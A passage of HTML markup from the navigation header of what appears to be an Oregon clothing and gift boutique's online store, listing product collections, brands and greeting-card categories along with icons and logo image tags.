            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
